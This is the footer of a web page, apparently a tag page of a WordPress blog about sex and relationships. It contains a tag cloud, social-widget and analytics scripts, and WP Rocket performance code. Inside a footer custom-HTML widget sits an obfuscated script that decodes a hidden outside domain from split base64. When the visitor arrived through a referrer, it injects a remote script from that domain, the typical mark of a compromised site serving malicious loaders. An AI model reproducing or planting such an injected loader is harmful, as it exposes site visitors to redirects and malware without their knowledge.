<a href="https://nightloveblog.com/tag/sexual-fantasies/" class="tag-cloud-link tag-link-152 tag-link-position-36" style="font-size: 12px;">sexual fantasies</a>
<a href="https://nightloveblog.com/tag/erogenous-zones/" class="tag-cloud-link tag-link-171 tag-link-position-37" style="font-size: 12px;">erogenous zones</a>
<a href="https://nightloveblog.com/tag/love/" class="tag-cloud-link tag-link-221 tag-link-position-38" style="font-size: 12px;">love</a>
<a href="https://nightloveblog.com/tag/hot-sex/" class="tag-cloud-link tag-link-147 tag-link-position-39" style="font-size: 12px;">hot sex</a>
<a href="https://nightloveblog.com/tag/sex-and-food/" class="tag-cloud-link tag-link-81 tag-link-position-40" style="font-size: 12px;">sex and food</a>				</div>		</li><li class="widget_text footer-widget"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
						</ul>
					</div><!--footer-top-->
					<div id="footer-bottom">
						<p>Copyright © 2017</p><div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://nightloveblog.com/looking-for-a-date/">Looking for a date?</a></li>
</ul></div>

					</div><!--footer-bottom-->
				</div><!--footer-wrapper-->
			</div><!--content-wrapper-->
		</div><!--main-->
	</div><!--wrapper-->
</div><!--site-->

<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
//<![CDATA[
jQuery(document).ready(function($){
var aboveHeight = $('#header-wrapper').outerHeight();
$(window).scroll(function(){
	if ($(window).scrollTop() > aboveHeight){
	$('#nav-wrapper').addClass('fixed').css('top','0').next()
	.css('margin-top','52px');
	} else {
	$('#nav-wrapper').removeClass('fixed').next()
	.css('margin-top','0');
	}
});
});
//]]>
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($){
$('.carousel-wrapper').elastislide({
	imageW 	: 229,
	minItems	: 1,
	margin		: 0
});
});
//]]>
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
//<![CDATA[
jQuery(function($){
        $(".tweet").tweet({
            username: "nightloveblog",
            join_text: null,
            avatar_size: 32,
            count: 3,
            loading_text: "loading tweets..."
        });
});
//]]>
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
//<![CDATA[
(function() {
    window.PinIt = window.PinIt || { loaded:false };
    if (window.PinIt.loaded) return;
    window.PinIt.loaded = true;
    function async_load(){
        var s = document.createElement("script");
        s.type = "text/javascript";
        s.async = true;
        s.src = "http://assets.pinterest.com/js/pinit.js";
        var x = document.getElementsByTagName("script")[0];
        x.parentNode.insertBefore(s, x);
    }
    if (window.attachEvent)
        window.attachEvent("onload", async_load);
    else
        window.addEventListener("load", async_load, false);
})();
//]]>
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
//<![CDATA[
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
//]]>
</script>

<div data-rocket-location-hash="856732c5fa13ac0fc3d01100b22e8b1b" id="fb-root"></div>
<script type="rocketlazyloadscript">
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
//<![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
//]]>
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-40366906-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nightloveblog.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/admin/theia-post-slider/js/tps.js?ver=1.0.8" id="theiaPostSlider.js-js"></script>
<script type="rocketlazyloadscript">
jQuery( document ).ready( function($) {
	$('.bawpvc-ajax-counter').each( function( i ) {
		var $id = $(this).data('id');
		var t = this;
		var n = 0;
		$.get('https://nightloveblog.com/wp-admin/admin-ajax.php?action=bawpvc-ajax-counter&p='+$id+'&n='+n, function( html ) {
			$(t).html( html );
		})
	});
});
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/nightloveblog.com\/wp-admin\/admin-ajax.php","nonce":"3e2fd58478","url":"https:\/\/nightloveblog.com\/tag\/climax","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://nightloveblog.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768908204 -->